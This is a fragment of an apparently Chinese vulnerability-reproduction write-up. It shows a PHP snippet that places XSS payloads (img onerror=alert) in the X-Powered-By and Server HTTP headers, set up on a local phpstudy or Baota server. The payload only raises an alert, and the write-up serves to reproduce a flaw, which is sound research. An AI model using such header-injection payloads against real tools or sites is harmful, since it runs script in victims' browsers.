 index.php中,并启用HTTP服务,phpstudy、宝塔都可以,因为宝塔上有现成的环境所以我用宝塔复现的<?php header("X-Powered-By: PHP/<img src=1 onerror=alert(\"1233333\")>"); header("Server: nginx/<img src=1 onerror=alert(\"123\")>"); ?>![]()
